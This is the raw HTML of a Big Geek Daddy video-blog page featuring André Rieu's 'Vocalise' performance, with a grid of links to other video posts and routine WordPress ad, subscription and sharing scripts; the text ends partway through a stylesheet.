</header><div class="entry-content"><a class="entry-image-link" href="https://biggeekdad.com/2025/12/vocalise/" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://biggeekdad.com/wp-content/uploads/2025/12/Vocalise-150x150.jpg" class="alignleft post-image entry-image" alt="" decoding="async" loading="lazy" srcset="https://biggeekdad.com/wp-content/uploads/2025/12/Vocalise-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2025/12/Vocalise-100x100.jpg 100w, https://biggeekdad.com/wp-content/uploads/2025/12/Vocalise.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><p>André Rieu and Micaëla Oeste perform “Vocalise” (Theme from The Ninth Gate) with the Johann Strauss Orchestra.</p>
</div></article><div class="archive-pagination pagination"><div class="pagination-next alignright"><a href="https://biggeekdad.com/page/2/" >Next Page &#x000BB;</a></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-84" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: biggeekdad_right_rail_1 -->
<div align="center" data-freestar-ad="__300x250" id="biggeekdad_right_rail_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "biggeekdad_right_rail_1", slotId: "biggeekdad_right_rail_1" });
</script>
</div></div></div></section>
<section id="custom_html-106" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h5><strong>Support Big Geek Daddy</strong></h5>
Small Contributions help keep the site going.
<br>
<button swg-standard-button="contribution"></button>
</center></div></div></section>
<section id="custom_html-110" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h4>
<a href="https://biggeekdad.com/christmas-gift-list-ideas/">Christmas Gift List Ideas</a><br>Something For Everyone!
</h4></center></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4>If you like Funny, Cool, & Interesting videos be sure to get the
<a href="#" class="mailoptin-click-trigger" data-optin-uuid="jeYnhfLoih">Video Of The Day</a> for A Daily Dose Of Entertainment.
</h4></div></div></section>
<section id="block-6" class="widget widget_block"><div class="widget-wrap">      <div id="post-grid-lazy-179615" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-179615').ready(function($) {
        $('#post-grid-lazy-179615').fadeOut();
        $('#post-grid-179615   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-179615 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;179615&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-179615" class="post-grid grid">
        <div class="grid-items">
      <div class="item item-43821 skin flat even 0 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/10/how-to-get-through-a-tough-day/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/10/Rob-Oneill-min.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2017/10/Rob-Oneill-min.jpg 200w, https://biggeekdad.com/wp-content/uploads/2017/10/Rob-Oneill-min-144x144.jpg 144w, https://biggeekdad.com/wp-content/uploads/2017/10/Rob-Oneill-min-160x160.jpg 160w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/10/how-to-get-through-a-tough-day/">Getting Through A Tough Day</a>
            </div>
    </div>
    </div>
  </div><div class="item item-190972 skin flat odd 1 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/07/emmanuel/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/07/HAUSERandCarolineCampbellEmmanuel.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2024/07/HAUSERandCarolineCampbellEmmanuel.jpg 200w, https://biggeekdad.com/wp-content/uploads/2024/07/HAUSERandCarolineCampbellEmmanuel-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2024/07/HAUSERandCarolineCampbellEmmanuel-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/07/emmanuel/">Emmanuel</a>
            </div>
    </div>
    </div>
  </div><div class="item item-24283 skin flat even 2 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2013/07/habits-of-wealthy-people/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2013/07/Daily-Habits-Wealthy.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2013/07/Daily-Habits-Wealthy.jpg 200w, https://biggeekdad.com/wp-content/uploads/2013/07/Daily-Habits-Wealthy-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2013/07/habits-of-wealthy-people/">Habits Of Wealthy People</a>
            </div>
    </div>
    </div>
  </div><div class="item item-35923 skin flat odd 3 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2016/02/breathtaking-view-of-reunion-island/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2016/02/Reunion-Island-Drone-min.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2016/02/Reunion-Island-Drone-min.jpg 200w, https://biggeekdad.com/wp-content/uploads/2016/02/Reunion-Island-Drone-min-144x144.jpg 144w, https://biggeekdad.com/wp-content/uploads/2016/02/Reunion-Island-Drone-min-160x160.jpg 160w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2016/02/breathtaking-view-of-reunion-island/">Breathtaking View Of Réunion Island</a>
            </div>
    </div>
    </div>
  </div><div class="item item-5857 skin flat even 4 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2010/10/radio-flyer-car/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2010/10/Radio-Flyer.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2010/10/Radio-Flyer.jpg 200w, https://biggeekdad.com/wp-content/uploads/2010/10/Radio-Flyer-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2010/10/radio-flyer-car/">The Radio Flyer Car</a>
            </div>
    </div>
    </div>
  </div><div class="item item-42999 skin flat odd 5 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/06/things-teachers-never-say/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/06/Things-Teachers-Never-Say-min.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2017/06/Things-Teachers-Never-Say-min.jpg 200w, https://biggeekdad.com/wp-content/uploads/2017/06/Things-Teachers-Never-Say-min-144x144.jpg 144w, https://biggeekdad.com/wp-content/uploads/2017/06/Things-Teachers-Never-Say-min-160x160.jpg 160w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/06/things-teachers-never-say/">Things Teachers Never Say</a>
            </div>
    </div>
    </div>
  </div><div class="item item-190297 skin flat even 6 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/06/learn-this-sooner-in-life/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/05/LifesSecrets.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2024/05/LifesSecrets.jpg 200w, https://biggeekdad.com/wp-content/uploads/2024/05/LifesSecrets-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2024/05/LifesSecrets-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/06/learn-this-sooner-in-life/">Learn This Sooner In Life</a>
            </div>
    </div>
    </div>
  </div><div class="item item-34134 skin flat odd 7 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2015/11/wild-scotland/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2015/11/Wild-Scotland-min.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2015/11/Wild-Scotland-min.jpg 200w, https://biggeekdad.com/wp-content/uploads/2015/11/Wild-Scotland-min-144x144.jpg 144w, https://biggeekdad.com/wp-content/uploads/2015/11/Wild-Scotland-min-160x160.jpg 160w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2015/11/wild-scotland/">Wild Scotland</a>
            </div>
    </div>
    </div>
  </div><div class="item item-50745 skin flat even 8 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2021/03/super-scooper-plane/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2021/03/SuperScooper.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2021/03/SuperScooper.jpg 200w, https://biggeekdad.com/wp-content/uploads/2021/03/SuperScooper-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2021/03/SuperScooper-100x100.jpg 100w, https://biggeekdad.com/wp-content/uploads/2021/03/SuperScooper-144x144.jpg 144w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2021/03/super-scooper-plane/">Super Scooper Plane</a>
            </div>
    </div>
    </div>
  </div><div class="item item-47593 skin flat odd 9 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2019/08/this-is-your-internet-92/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2019/08/DDI-Stealing.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2019/08/DDI-Stealing.jpg 200w, https://biggeekdad.com/wp-content/uploads/2019/08/DDI-Stealing-144x144.jpg 144w, https://biggeekdad.com/wp-content/uploads/2019/08/DDI-Stealing-160x160.jpg 160w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2019/08/this-is-your-internet-92/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-49060 skin flat even 10 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/05/coronavirus-horse-race/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/05/C19HorseRace.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2020/05/C19HorseRace.jpg 200w, https://biggeekdad.com/wp-content/uploads/2020/05/C19HorseRace-144x144.jpg 144w, https://biggeekdad.com/wp-content/uploads/2020/05/C19HorseRace-160x160.jpg 160w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/05/coronavirus-horse-race/">Coronavirus Horse Race</a>
            </div>
    </div>
    </div>
  </div><div class="item item-24792 skin flat odd 11 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2013/09/puppies-and-kittens-in-mirrors/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2013/09/Puppies-Kittens-Mirrors.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2013/09/Puppies-Kittens-Mirrors.jpg 200w, https://biggeekdad.com/wp-content/uploads/2013/09/Puppies-Kittens-Mirrors-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2013/09/puppies-and-kittens-in-mirrors/">Puppies And Kittens In Mirrors</a>
            </div>
    </div>
    </div>
  </div><div class="item item-190478 skin flat even 12 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/06/the-best-trail-camera-footage-2023/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/06/BestTrailCam2023.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2024/06/BestTrailCam2023.jpg 200w, https://biggeekdad.com/wp-content/uploads/2024/06/BestTrailCam2023-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2024/06/BestTrailCam2023-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/06/the-best-trail-camera-footage-2023/">The Best Trail Camera Footage</a>
            </div>
    </div>
    </div>
  </div><div class="item item-193993 skin flat odd 13 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/05/this-is-your-internet-677/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/05/DDICraziestCarFeature.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2025/05/DDICraziestCarFeature.jpg 200w, https://biggeekdad.com/wp-content/uploads/2025/05/DDICraziestCarFeature-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2025/05/DDICraziestCarFeature-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/05/this-is-your-internet-677/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-179245 skin flat even 14 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/03/this-is-your-internet-454/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/03/DDILightningCarStrike.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2023/03/DDILightningCarStrike.jpg 200w, https://biggeekdad.com/wp-content/uploads/2023/03/DDILightningCarStrike-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2023/03/DDILightningCarStrike-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/03/this-is-your-internet-454/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-24068 skin flat odd 15 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2013/06/men-and-testosterone/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2013/06/Mens-Sex-Drive-Mark-Gunger.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2013/06/Mens-Sex-Drive-Mark-Gunger.jpg 200w, https://biggeekdad.com/wp-content/uploads/2013/06/Mens-Sex-Drive-Mark-Gunger-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2013/06/men-and-testosterone/">Men And Testosterone</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-188882 .element_1587187627902 {
                margin: 10px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587190790308 {
            margin: 0px;
            padding: 0px;
            overflow: hidden;
                    }

        .layout-188882 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-188882 .element_1587187714568 {
                margin: 0px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587187895341 {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }

        .layout-188882 .element_1587187895341 a {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-188882 a{text-decoration:underline}.layout-188882{vertical-align:top}.layout-188882 .layer-content{padding:10px}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-179615 {
          }

    #post-grid-179615 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-179615 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

      </style>
  </div>
</div></section>
<section id="custom_html-104" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><small>Advertisement</small></center>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708649208136271"
     crossorigin="anonymous"></script>
<!-- BGD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708649208136271"
     data-ad-slot="3665487363"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>	</div></div></section>
<section id="custom_html-93" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h3><strong>
Thank You For Visiting!
</strong></h3>
<h4>If you enjoyed the videos be sure to get the
<a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>	
A Daily Dose Of Entertainment</h4>
</center>	</div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://biggeekdad.com/privacy-policy/">Privacy Policy</a> / <a href="https://biggeekdad.com/sitemap/">Sitemap</a> / <a href="https://biggeekdad.com/search-for-a-video/">Search</a>  / <a href="https://biggeekdad.com/photo-of-the-day/">Photo Of The Day</a> / <a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>
© 2025 Big Geek Dad. All Rights Reserved. 
<br>
Big Geek Daddy was created on Jan 1, 2006 and features Funny, Cool, and Interesting Videos.
<br>
There is No Staff, just me.
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=2.2.75.4" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"true"};
//# sourceURL=mailoptin-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=2.2.75.4" id="mailoptin-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=moFormRecaptchaLoadCallback&amp;render=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&amp;ver=2.2.75.4" id="mo-recaptcha-script-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
//# sourceURL=magazine-pro-responsive-menu-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.6.0" id="magazine-pro-responsive-menu-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://biggeekdad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script id="post-grid-shortcode-scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://biggeekdad.com/wp-admin/admin-ajax.php","_wpnonce":"b0a7a5c8e1"};
//# sourceURL=post-grid-shortcode-scripts-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.9" id="post-grid-shortcode-scripts-js"></script>

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='jeYnhfLoih' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='jeYnhfLoih_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var jeYnhfLoih = jeYnhfLoih_lightbox = {"optin_uuid":"jeYnhfLoih","optin_campaign_id":1,"optin_campaign_name":"BGD Lightbox","optin_type":"lightbox","post_id":0,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":0,"success_message":"Thanks for subscribing!","name_field_required":false,"is_split_test":false,"required_custom_fields":[],"click_launch_status":true,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 